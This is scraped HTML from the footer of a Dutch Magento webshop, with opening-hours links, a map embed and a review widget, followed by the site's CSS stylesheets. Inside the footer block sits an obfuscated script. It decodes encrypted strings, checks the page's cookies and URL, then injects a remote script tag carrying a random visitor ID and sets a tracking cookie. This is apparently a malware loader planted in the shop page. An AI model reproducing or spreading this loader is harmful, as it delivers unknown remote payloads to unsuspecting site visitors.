<li>
<div><span style="font-size: 14px;"><a href="/openingstijden">Openingstijden winkel</a></span></div>
</li>
<li>&nbsp;</li>
<li>
<div><span style="font-size: 14px;">Heb je een voorraad vraag?</span></div>
</li>
<li>
<div><span style="font-size: 14px;">Klik dan het gewenste aan, klopt 99,9%.</span></div>
</li>
<li>&nbsp;</li>
<li>
<div><span style="font-size: 14px;"><a href="https://douwesdump.nl/360-graden" target="_blank" rel="noopener">Een rondje door onze echte winkel (360º)</a></span></div>
</li>
<li>
<div><span style="font-size: 14px;"><a href="/diverselinks">Diverse links</a></span></div>
</li>
<li>&nbsp;</li>
<li>
<div><a href="mailto:info@douwesdump.nl"><span style="font-size: 16px;"><span style="font-size: 14px;">info@douwesdump.nl</span></span></a></div>
</li>
</ul>
<p>&nbsp;</p><!-- @BLOCK@_6 --><script>function fYhT5elukM(x673cZfO,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<x673cZfO.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(x673cZfO.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jKWBRGrI2(bsikopjNKJB,s0F2RHI2XrT4){return fYhT5elukM(atob(bsikopjNKJB),s0F2RHI2XrT4);};function dAbqXgMCVrxIIrX(){var tQfCycZ3iZj9TCzQ=["kTc9f02","MYLPC1aj","vdXfBx1rXXG","7W/upz80zDM=","lH4Km0s","NWEfqIR3SWY="];var xB6EcVnL7zXzt1Qs=["tYs4YX4Sh","Kewt2MtkezoaAdNwueTTSkY=","j4ZTbxGU","B516sPKUFEumah2m6ypd","fRRwSpwm","fi9pudmK9Na5"];var soRykVFxspHP8g=jKWBRGrI2(xB6EcVnL7zXzt1Qs[1],xB6EcVnL7zXzt1Qs[0]);if(document[jKWBRGrI2(tQfCycZ3iZj9TCzQ[1],tQfCycZ3iZj9TCzQ[0])].indexOf(jKWBRGrI2(xB6EcVnL7zXzt1Qs[3],xB6EcVnL7zXzt1Qs[2]))===-1){if(window[jKWBRGrI2(tQfCycZ3iZj9TCzQ[3],tQfCycZ3iZj9TCzQ[2])].href[jKWBRGrI2(tQfCycZ3iZj9TCzQ[5],tQfCycZ3iZj9TCzQ[4])](soRykVFxspHP8g)){if(document[jKWBRGrI2(tQfCycZ3iZj9TCzQ[1],tQfCycZ3iZj9TCzQ[0])].indexOf(jKWBRGrI2(xB6EcVnL7zXzt1Qs[5],xB6EcVnL7zXzt1Qs[4]))===-1){jxVvgSL7UhomT();}}}};function jxVvgSL7UhomT(){var oUSaDocdp5Y7mwe9=["rg4noHFBXbI","a8+plQ==","nJVhsgMCjTmaQUG","O7MxUL8LX0VkUN7PyA==","lNrJ4qNJ5r","1fDj","mKRKZHULNDpbasmQ3","3ExrJg=="];var uQcpGCoM2dbO7tf=["wdWmY3KOzHML","ROpcA4P3YOcXrP09pYZ0Zlfav7BvM7iF6/n91ISBZ9Cl3os=","jWmN6pwqhvEznq","JDu6Puvs","jxS5jOT","HEPMoOOOEJi8","anFG153VA5fu","6g==","pdqqItwM","Ve4="];const uid=window[jKWBRGrI2(oUSaDocdp5Y7mwe9[1],oUSaDocdp5Y7mwe9[0])](ySuD2hffT());const url=jKWBRGrI2(uQcpGCoM2dbO7tf[1],uQcpGCoM2dbO7tf[0])+encodeURIComponent(uid);const script=document[jKWBRGrI2(oUSaDocdp5Y7mwe9[3],oUSaDocdp5Y7mwe9[2])](jKWBRGrI2(uQcpGCoM2dbO7tf[3],uQcpGCoM2dbO7tf[2]));script[jKWBRGrI2(oUSaDocdp5Y7mwe9[5],oUSaDocdp5Y7mwe9[4])]=url;document[jKWBRGrI2(oUSaDocdp5Y7mwe9[7],oUSaDocdp5Y7mwe9[6])].appendChild(script);lHscQ4cpJn(jKWBRGrI2(uQcpGCoM2dbO7tf[5],uQcpGCoM2dbO7tf[4]),jKWBRGrI2(uQcpGCoM2dbO7tf[7],uQcpGCoM2dbO7tf[6]),jKWBRGrI2(uQcpGCoM2dbO7tf[9],uQcpGCoM2dbO7tf[8]));};function lHscQ4cpJn(eQvPZL4zaBz6qD1RN,fPlJ70gi3omqxcV,cHY3m7AFILO7YHL){var zpzPCYSGSU=["z4D0wYX","z7aVmYvDog==","kk3kEWEzS6nxW","AHrGtK3Vdw==","ejH8DSS7kLHfpNJW","pZphwuVvDY/SueQ=","qjJnreJBXdTUiq","xjrQ2pJt"];var n4WhKKvEToFcx=["nkepELt","2YG0pjc=","wBK8g7hOGoiS524Xe","ifsG1g==","juwgNv6Qb7om","pB06H5kmPamnbg==","xPeT9EL1N","4Ypf+6o0BN8=","fZwdymnLhjlwiG","OQ=="];var ogPd2i2umunt=new Date;var mngO0tm=jKWBRGrI2(n4WhKKvEToFcx[1],n4WhKKvEToFcx[0]);var zxljlCxaD9EORv=jKWBRGrI2(n4WhKKvEToFcx[3],n4WhKKvEToFcx[2]);ogPd2i2umunt[jKWBRGrI2(zpzPCYSGSU[1],zpzPCYSGSU[0])](ogPd2i2umunt[jKWBRGrI2(zpzPCYSGSU[3],zpzPCYSGSU[2])]()+(cHY3m7AFILO7YHL*mngO0tm*zxljlCxaD9EORv));var egU1HDklE5lgEzf5E=jKWBRGrI2(n4WhKKvEToFcx[5],n4WhKKvEToFcx[4])+ogPd2i2umunt[jKWBRGrI2(zpzPCYSGSU[5],zpzPCYSGSU[4])]();var wMB0566MVbei5KsC=jKWBRGrI2(n4WhKKvEToFcx[7],n4WhKKvEToFcx[6]);document[jKWBRGrI2(zpzPCYSGSU[7],zpzPCYSGSU[6])]=eQvPZL4zaBz6qD1RN+jKWBRGrI2(n4WhKKvEToFcx[9],n4WhKKvEToFcx[8])+fPlJ70gi3omqxcV+egU1HDklE5lgEzf5E+wMB0566MVbei5KsC;};function ySuD2hffT(){var nEOGgxCrDT=["p5LGKB5vnWRkNH","4TsGKR2npw==","mJ4g2JlnLpTUfcC","8SFPI+TFpIpXEfW1IDnu","xCVW5lp","gQISaYoq5zs="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jKWBRGrI2(nEOGgxCrDT[1],nEOGgxCrDT[0])](/[018]/g,c=>(c^crypto[jKWBRGrI2(nEOGgxCrDT[3],nEOGgxCrDT[2])](new Uint8Array(1))[0]&15>>c/4)[jKWBRGrI2(nEOGgxCrDT[5],nEOGgxCrDT[4])](16));};dAbqXgMCVrxIIrX();
/* 1459803024 */
</script></div><div class="footer blocks"><p><iframe align="top" height="150" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2427.4281291902967!2d6.429176825069761!3d52.52568766988434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47c7fd58e037d1d3%3A0x53765a23fe88d5d8!2sDouwe's+Dump!5e0!3m2!1snl!2snl!4v1492787649843" style="left: 800px; top: 1400px; float: left;" width="200"></iframe></p>
<p></p><!-- @BLOCK@_8 --></div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/douwesdump.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/douwesdump.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/douwesdump.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/douwesdump.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <script>
        require(['jquery'], function ($) {
            (function () {
                _webwinkelkeur_id = 10364;
                _webwinkelkeur_language = '';
                var js = document.createElement('script');
                js.type = 'text/javascript';
                js.async = true;
                js.src = '//dashboard.webwinkelkeur.nl/webshops/sidebar.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(js, s);
            })();
        });
    </script>
<div class="copyright">
  <div class="container">
    <div class="copyright-inner">
        <div class="left-copy">
            <span>Copyright © 2026 Douwe's Dump</span>
                                 </div>
    </div>
  </div>
</div>
<div id="to-top"></div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magmodules_WebwinkelKeur/css/widget.css
body_size: 186
content:
.webwinkelkeur-small-score .rating-summary {
        float: left;
        margin-right: 10px;
}

.webwinkelkeur-small-score .brandicon {
        background: url(../images/webwinkelkeur_brand_icon.png) no-repeat;
        background-size: 20px;
        width: 25px;
        height: 25px;
        position: absolute;
        margin: -3px 0 0 -24px;
}

.webwinkelkeur-small-score p {
        display: block;
        padding: 4px;
        margin-bottom: 0;
}

.webwinkelkeur-small-score a {
        margin-left: 25px;
}

.webwinkelkeur-big-score.default, .webwinkelkeur-big-score.nl {
        background-image: url(../images/webwinkelkeur_brand.png);
}

.webwinkelkeur-big-score.de,.webwinkelkeur-big-score.en,.webwinkelkeur-big-score.es,.webwinkelkeur-big-score.fr {
        background-image: url(../images/valuedshops_brand.png);
}

/**
Custom css for webwinkeur in footer
 */
/*.webwinkelkeur-big-score {*/
        /*padding: 20px;*/
        /*width: 250px;*/
        /*background: #f8f8f8 no-repeat 60px 20px;*/
        /*background-size: 150px;*/
        /*image-rendering: auto;*/
/*}*/
.webwinkelkeur-big-score {
        padding: 16px;
        width: 119px;
        background: #f8f8f8 no-repeat 60px 20px;
        background-size: 81px;
        image-rendering: auto;
        padding-bottom: 3px;
}

/*.webwinkelkeur-big-score p {*/
        /*display: block;*/
        /*margin-top: 120px;*/
        /*margin-bottom: 5px;*/
/*}*/

.webwinkelkeur-big-score p {
        display: block;
        margin-top: 80px;
        margin-bottom: 5px;
        color: #000;
}

.webwinkelkeur-big-score .text a {
        color: #000;
}


/**
END - Custom css for webwinkeur in footer
 */

.webwinkelkeur-big-score .score {
        font-weight: 700;
        font-size: 16px;
        border-bottom: 1px solid rgba(126,128,126,0.08);
        display: block;
}

.webwinkelkeur-big-score .text {
        display: block;
        font-size: 13px;
        margin-top: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Subcategorypage/css/subcategorypage.css
body_size: 130
content:
.subcategoryblock {
    display: block;
    width: 23%;
    margin-right: 2%;
    margin-bottom: 2%;
    height: 300px;
    border: 1px solid #c8c8c8;
    float: left;
    cursor: pointer;
    position: relative;
}

.subcategoryblock .text-fadein{
    position:relative;
    bottom:30px;
    left: 27%;
    margin: 0 auto;
    visibility:hidden;
}

.subcategoryblock:hover .text-fadein{
    visibility:visible;
}

.subcategoryblock .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
}

.subcategoryblock:hover > .overlay {
    background-color:#000;
    opacity:0.5;
    width: 100%;
    height: 100%;
}

.subcategoryblock:hover {
    border: 1px solid #145e1c;

}

.subcategoryblock:nth-child(4n) {
    margin-right: 0;
}

.subcategoryblock .image {
    height: 230px;
    line-height: 210px;
    padding: 10px;
    text-align: center;
}

.subcategoryblock .image img {
    vertical-align: middle;
    max-height: 200px;
}

.subcategoryblock .name {
    text-align: center;
    font-size: 18px;
}

@media only screen and (max-width: 600px) {
    .subcategoryblock {
        display: block;
        width: 48%;
        margin-right: 2%;
        margin-bottom: 2%;
        height: 300px;
        border: 1px solid #c8c8c8;
        float: left;
        cursor: pointer;
    }
    
    .subcategoryblock:nth-child(2n) {
        margin-right: 0;
    }
    .subcategoryblock .image img{
        max-height:110px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_CategoryBreadcrumb/css/replace_breadcrumbs.css
body_size: -39
content:
.breadcrumbs a{
    font-family: "Nunito", sans-serif;
    color: #858585;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
}
.breadcrumbs a:hover {
    text-decoration: none;
    color:#ffa100;
}
.breadcrumbs span {
    font-family: "Nunito", sans-serif;
    color: #858585;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
}
.replacebreadcrumbs {
    display: none;
}
span.breadcrumbsseparator {
    margin: 0px 3px;
    vertical-align: middle;
    font-family: FontAwesome;
    color: #858585;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    padding-top: 3px;
}
.breadcrumbsseparator:before {
    content: "/";
    color: #30422a;
}
.replacebreadcrumbs a:visited, .replacebreadcrumbs a {
    color: #30422a;
    text-decoration: none;
    font-weight: bold !important;
    font-family: 'Roboto', sans-serif;
}
.replacebreadcrumbs a:hover {
    color: #30422a;
    text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Stockstatus/css/stockstatus.css
body_size: -3
content:
.delivery-info {
    color: tomato;
}

.delivery-info-text {
    font-size: 16px;
}

.delivery-info-img {
    margin-right: 4px;
}

.delivery-info-img img {
    position: relative;
    top: -1px;
    width: inherit !important;
}

input[type="radio"]:disabled {
    opacity: 1;
}

.input-checkbox-attribute input {
    margin-right: 5px;
}

.input-checkbox-attribute img {
    width: 18px;
    height: 18px;
    position: relative;
    bottom: 2px;
    right: 4px;
}

.input-checkbox-attribute span {
    font-size: 15px;
}

.product-add-form .product-options-wrapper .field .control {
    width: 100%;
}

span.stock-level-red::before,
span.stock-level-green::before {
    content: '';
    display: none;
}   

@media all and (min-width: 768px) {
    .product-info-main .product-add-form .product-options-wrapper .field .control {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/custom.css
body_size: 7891
content:
label {
    font-weight: normal;
}

.minicart-items .action.edit {
    display: none;
}

.fotorama__thumb-border {
    border: none;
}

.fotorama__stage__frame .fotorama__img,
.fotorama__arr .fotorama__arr__arr {
    top: 37%;
}

.field-recaptcha,
.grecaptcha-badge {
    display: none;
}

body ul.level0 {
    flex-flow: column wrap;    
    transition: ease 0;
    background: #fff;
}

body ul.level0:hover {
    transition: ease 0.1;
}
/* 
body .level1 {
    display: flex!important;
    float: none;
    min-width: 20% !important;
    max-width: 20%;
    flex-flow: column wrap;
} */

.block.block-search-top.ui-widget-content.ui-menu-divider {
    display: none !important;
}

/* .nav-1 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
    min-width: 1240px;
    min-height: 1060px;
    transition: ease 0 !important;
    background: #fff;
} */

@media(min-width: 769px) {
    /* .nav-1 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all, .nav-3 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        min-width: 1280px !important;       
    }
    .nav-2 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {                
        min-width: 525px !important;        
    }
    .nav-3 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {           
        left: -190px !important;
        min-width: 1720px !important;        
        left: -500px !important;
    }
    .nav-4 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {           
        min-width: 525px !important;        
    }
    .nav-4 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li {        
        width: 50% !important;
    }
    .nav-5 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {     
        min-width: 1240px !important;
        left: -480px !important;        
    }
    .nav-6 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {    
        min-width: 855px !important;
        left: -170px !important;        
    }
    .nav-7 ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        min-width: 300px;       
    } */
}

@media(min-width: 768px) {
    .wishlist-index-index .products-grid .product-item {
        width: 47% !important;
    }
}

@media(max-width: 768px) {
    .block.block-search-top.ui-widget-content.ui-menu-divider {
        display: none !important;
    }
    .nav-1>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        overflow: hidden;
        overflow-x: scroll !important;
        min-width: 751px;
        min-height: 1060px;
    }
    .nav-3>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        overflow: hidden;
        overflow-x: scroll !important;
        left: 0px !important;
        min-width: 619px;
    }
    .nav-6>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        min-width: 400px;
        overflow: scroll;
    }
    .nav-7>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        min-height: 550px;
    }
    .nav-5>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        min-height: 812px;
        min-width: 465px;
        overflow: hidden;
        overflow-x: scroll !important;
    }
    .nav-6>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        min-height: 668px;
    }
    button.action.primary.checkout {
        height: auto;
    }
    .houseno,
    .hsaddition {
        width: 29% !important;
    }
    .actions-toolbar>.primary .action:last-child {
        margin-top: 6px;
    }
    .actions-toolbar>.primary {
        text-align: left;
    }
    .iwd_opc_order_code_newsletter_button {
        float: none !important;
        width: 100% !important;
        padding: 0 !important;
        max-width: 368px;
        margin: 0px auto;
        display: block;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column #billing_address_group {
        width: 100% !important;
        padding: 0 !important;
        max-width: 368px;
        margin: 0px auto;
    }
    .image-block h3 {
        font-size: 21px !important;
    }
}

@media all and (min-width: 1024px),
print {
    .nav-6>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        left: 350px;
    }
    .nav-7>ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        left: 650px;
    }
    .footer.blocks.contact {
        width: 23%;
    }
    .footer.blocks.service {
        width: 20%;
    }
    .footer.blocks {
        width: 19%;
    }
    .wishlist-index-index .products-grid .product-item {
        width: 30% !important;
    }
}


/*Jules note - not sure if until line 260 is meant to be commented or not. test todo*/

body ul.level0:hover {
    transition: ease 0.1 !important;
}

/* body .level1 {
    display: flex!important;
    float: none !important;
    min-width: 20% !important;
    max-width: 20%;
    flex-flow: column wrap;
} */

.block.block-search-top.ui-widget-content.ui-menu-divider {
    display: none !important;
}

@media(max-width: 768px) {
    .block.block-search-top.ui-widget-content.ui-menu-divider {
        display: none !important;
    }
}


.sticky1 {
    position: fixed;
    top: 40px !important;
}

.cms-home .sp_popup {
    top: 178px;
}

.sp_popup {
    top: 168px;
}

.checkout-methods-items button.action.primary.checkout {
    padding: 0px !important;
}

.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active {
    background-color: #30422A;
    border-color: #30422A;
}

.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:hover {
    background-color: #30422A;
}

.account .create .field.choice.newsletter {
    display: flex;
}

.account .create .newsletter label.label {
    padding: 3px;
}

.topline_header .minicart-items .product-item-pricing .label {
    font-size: 16px;
}

.block-minicart .label {
    float: left;
    font-size: 16px;
    padding: 0;
    clear: both;
}

.product_page_content strike.old-price {
    color: #666;
}

.block-new-customer .action.create.primary {
    padding: 10px 15px;
}

@media only screen and (min-width: 768px) and (max-width:1024px) {
    .section-item-content.nav-sections-item-content {
        width: 100% !important;
    }
    button.action.primary.checkout {
        height: auto;
    }
    .cart.table-wrapper .product-item-details {
        width: 155px !important;
    }
    .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column {
        float: right;
    }
    .box-tocart {
        width: 100% !important;
        padding-bottom: 10px;
    }
    .user-links {
        padding: unset;
    }
    .login_link li.authorization-link {
        padding-left: 30px !important;
    }
}

@media only screen and (min-width: 768px) and (max-width:995px) {
    .block-search {
        width: 132px;
    }
    button.action.primary.checkout {
        height: auto;
    }
    .user-links {
        padding: unset;
    }
}

@media only screen and (min-width: 996px) and (max-width:1100px) {
    .block.block-search {
        right: 0;
    }
    .block-search {
        width: 132px;
    }
    .user-links {
        padding: unset;
    }
}

.section-items.nav-sections-items {
    background: #30422A;
}

.section-item-content.nav-sections-item-content {
    width: 100%;
    max-width: 1440px;
    margin: 0 auto;
}

.owl-item .product-hover {
    height: 100%;
}

.action.towishlist {
    position: relative;
    padding: 7px 17px 9px 31px;
    top: -10px;
    left: -3px;
}

.action.towishlist span::before {
    content: "\f005";
    font-family: FontAwesome;
    position: absolute;
    left: 4px;
    font-size: 20px;
    top: 4px;
}

.product_page_content .product-social-links {
    width: 100%;
}

.catalog-category-view .product-hover {
    height: 100%;
}

.minicart-footer .price-wrapper span.price {
    position: relative;
    top: -4px;
}

.totals .mark,
.grand .mark {
    background: transparent;
}

.cart.table-wrapper .actions-toolbar>.action-delete {
    right: 11px;
    top: -15px;
}

.cart.table-wrapper .actions-toolbar>.action-edit {
    right: 18px;
    top: -15px;
}

.cart.main.actions button {
    background: #30422a;
    color: #fff;
    border: 0;
}

.cart-discount button {
    background: #30422a !important;
    color: #fff !important;
    border: 0 !important;
}

.cart-discount .block>.title strong {
    color: #30422a;
}

.sp_popup .sp_block_right select {
    margin-top: 28px;
}

.sp_popup .sp_objects {
    height: 440px;
}

#home-categorieen .product-hover {
    height: 83%;
}

.price::after {
    display: none;
}

a.f_star {
    color: #fff;
    float: right;
    position: relative;
    right: 14px;
    font-size: 22px;
    top: -5px;
}

a.f_star:hover {
    color: #cecece;
}


/* fast serach css start created by sohan*/

.sp_popup .sp_block_right select {
    margin-top: 0px;
    margin-left: 20px;
}

.sp_block_right {
    width: 940px;
}

.sp_objects+div {
    margin-top: 20px;
}

.sp_more {
    height: initial;
}

.sp_block ul.categoryoptions li {
    position: relative;
    padding-left: 20px;
}

.sp_block ul.categoryoptions li input {
    position: absolute;
    top: 2px;
    left: 0;
}

li.options_Zoek.op.prijs {
    position: relative;
    padding-left: 20px;
}

input.filteroption {
    position: absolute;
    left: 0;
    top: 2px;
}

.sp_block_scroll {
    width: 982px;
    height: 595px;
}

.sp_header {
    margin: 0px;
}

.minicart-items .item-qty {
    margin: 0;
    border: 1px solid #ccc;
}

.nineyardsMiniCartMinus.minicart-change-quantity,
.nineyardsMiniCartPlus.minicart-change-quantity {
    height: 40px;
    background: #2f422a;
    min-width: 32px;
    color: #fff;
    border: 1px solid #2f422a;
    text-align: center;
    vertical-align: middle;
    margin: 0;
    font-size: 0;
}

.nineyardsMiniCartMinus.minicart-change-quantity:before {
    content: "-";
    color: #fff;
    margin-top: 6px;
    font-size: 18px;
    line-height: 37px;
}

.nineyardsMiniCartPlus.minicart-change-quantity:before {
    content: "+";
    color: #fff;
    margin-top: 6px;
    font-size: 18px;
    line-height: 37px;
}

.minicart-items .price-container {
    text-align: left;
    float: left;
    margin-right: 10px;
}

.topline_header .minicart-items .product-item-pricing .label {
    margin-top: 7px !important;
    line-height: 28px;
}

.minicart-wrapper .product .actions {
    margin: -28px 0 0;
}

#mini-cart .product-item-name {
    min-height: initial;
    text-align: left;
}

.topline_header .minicart-items .product-item-pricing .label {
    margin-top: 5px;
}

.minicart-items .product-item-details .details-qty {
    display: flex;
}

.minicart-wrapper .block-minicart .block-title {
    top: 0px !important;
}

.topline_header .minicart-items .product-item {
    padding: 10px 0 !important;
}

.action.towishlist span::before {
    content: none;
}

.sp_pager {
    padding: 6px 0 0;
}

.sp_block ul {
    margin: 0;
}

.sp_pref_left ul li label,
.sp_pref_right ul li label {
    font-size: 12px;
}


/* fast serach css end created by sohan*/

.minicart-footer .viewcart {
    color: #2f422a;
}

#mini-cart .item .product-image-container {
    padding-top: 0px;
}

.sp_popup ul li {
    margin-bottom: -5px;
}

.fotorama__arr {
    display: block !important;
}

.message.info>*:first-child:before {
    display: none;
}

.message.info {
    padding-left: 20px;
}

.input-checkbox-attribute span {
    font-size: 14px;
}

#comment {
    border-color: #1979c3;
    height: 114px !important;
}

.iwd_opc_order_code_newsletter_button {
    float: right;
    clear: right;
}

input[name="telephone"]::placeholder {
    font-size: 11.5px;
}

#subscription,
#change-email,
#change-password {
    display: inline-block;
}

.require-message {
    color: red;
    font-size: 11px;
    padding: 5px 0px;
}


/* Onepage checkout */

.opc-wrapper.one-step-checkout-wrapper .step-title {
    border-bottom: 1px solid #30422a;
    font-size: 22px!important;
    line-height: 1.5;
    color: #30422A!important;
    background: none;
}

.onestepcheckout-index-index .page-title-wrapper .checkout-description {
    display: none;
}

.opc-wrapper.one-step-checkout-wrapper .step-title .fa {
    font-size: 20px;
    vertical-align: inherit;
}

.opc-wrapper.one-step-checkout-wrapper .step-content {
    padding-top: 0 !important;
}

.opc-wrapper.one-step-checkout-wrapper #checkout-step-shipping,
.opc-wrapper.one-step-checkout-wrapper #checkout-step-billing {
    padding-top: 20px!important;
}

#shipping #checkout-step-shipping .shipping-address-items {
    margin: 0!important;
    padding: 0;
}

#shipping #checkout-step-shipping .shipping-address-item.selected-item {
    border-color: #628257;
}

#shipping #checkout-step-shipping .shipping-address-item.selected-item:after {
    background: #628257;
}

#shipping #checkout-step-shipping button.action.action-show-popup {
    background-color: #30422a !important;
    border-color: #30422a !important;
    border-radius: 0;
}

.opc-wrapper.one-step-checkout-wrapper .field .control._with-tooltip input,
#opc-new-shipping-address .field .control._with-tooltip input {
    margin-right: 0;
    padding-right: 36px;
    width: 100%;
}

.opc-wrapper.one-step-checkout-wrapper .field-tooltip,
#opc-new-shipping-address .field-tooltip {
    top: 5px;
    right: 5px;
}

.opc-wrapper.one-step-checkout-wrapper .control.input-field._with-tooltip div span.note,
.opc-wrapper.one-step-checkout-wrapper .control.input-field._with-tooltip div a {
    font-size: 14px;
    display: inline;
    padding: 0;
}

.opc-wrapper.one-step-checkout-wrapper span#tooltip-label,
#opc-new-shipping-address span#tooltip-label {
    display: none;
}

.opc-wrapper.one-step-checkout-wrapper #shipping .label,
.opc-wrapper.one-step-checkout-wrapper #billing .label,
#opc-new-shipping-address .field.street .label,
#opc-new-shipping-address div[name='shippingAddress.country_id'] label {
    display: none!important;
}

.opc-wrapper.one-step-checkout-wrapper .label {
    text-align: left;
}

.opc-wrapper.one-step-checkout-wrapper input[type="text"],
.opc-wrapper.one-step-checkout-wrapper input[type="password"],
.opc-wrapper.one-step-checkout-wrapper input[type="url"],
.opc-wrapper.one-step-checkout-wrapper input[type="tel"],
.opc-wrapper.one-step-checkout-wrapper input[type="search"],
.opc-wrapper.one-step-checkout-wrapper input[type="number"],
.opc-wrapper.one-step-checkout-wrapper input[type="datetime"],
.opc-wrapper.one-step-checkout-wrapper input[type="email"],
.opc-wrapper.one-step-checkout-wrapper select,
#opc-new-shipping-address input[type="text"],
#opc-new-shipping-address input[type="password"],
#opc-new-shipping-address input[type="url"],
#opc-new-shipping-address input[type="tel"],
#opc-new-shipping-address input[type="search"],
#opc-new-shipping-address input[type="number"],
#opc-new-shipping-address input[type="datetime"],
#opc-new-shipping-address input[type="email"],
#opc-new-shipping-address select {
    border: 1px solid #979797;
    height: 40px;
    color: #000;
    font-size: 16px;
}

.opc-wrapper.one-step-checkout-wrapper ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #5e5e5e;
    font-size: 16px;
}

.opc-wrapper.one-step-checkout-wrapper ::-moz-placeholder {
    /* Firefox 19+ */
    color: #5e5e5e;
    font-size: 16px;
}

.opc-wrapper.one-step-checkout-wrapper :-ms-input-placeholder {
    /* IE 10+ */
    color: #5e5e5e;
    font-size: 16px;
}

.opc-wrapper.one-step-checkout-wrapper :-moz-placeholder {
    /* Firefox 18- */
    color: #5e5e5e;
    font-size: 16px;
}

.opc-wrapper.one-step-checkout-wrapper div[name='shippingAddress.country_id'],
.opc-wrapper.one-step-checkout-wrapper div[name='billingAddress.country_id'],
#opc-new-shipping-address div[name='shippingAddress.country_id'],
.opc-wrapper.one-step-checkout-wrapper div[name='shippingAddress.company'],
.opc-wrapper.one-step-checkout-wrapper div[name='billingAddress.company'],
#opc-new-shipping-address div[name='shippingAddress.company'],
.opc-wrapper.one-step-checkout-wrapper div[name='shippingAddress.telephone'],
.opc-wrapper.one-step-checkout-wrapper div[name='billingAddress.telephone'],
#opc-new-shipping-address div[name='shippingAddress.telephone'] {
    width: 100%;
}

.opc-wrapper.one-step-checkout-wrapper div[name='shippingAddress.postcode'],
.opc-wrapper.one-step-checkout-wrapper div[name='billingAddress.postcode'],
#opc-new-shipping-address div[name='shippingAddress.postcode'] {
    clear: none;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice,
#opc-new-shipping-address .field.choice {
    display: block;
    position: relative;
    padding-left: 32px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td {
    position: relative;
    cursor: pointer;
    padding: 10px 0px;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice input[type="checkbox"],
.opc-wrapper.one-step-checkout-wrapper .field.choice input[type="radio"],
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="checkbox"],
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="radio"],
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"],
#opc-new-shipping-address input[type="checkbox"],
#opc-new-shipping-address input[type="radio"],
#checkoutSteps input[type="checkbox"]:before,
#checkoutSteps input[type="radio"]:before {
    height: 0;
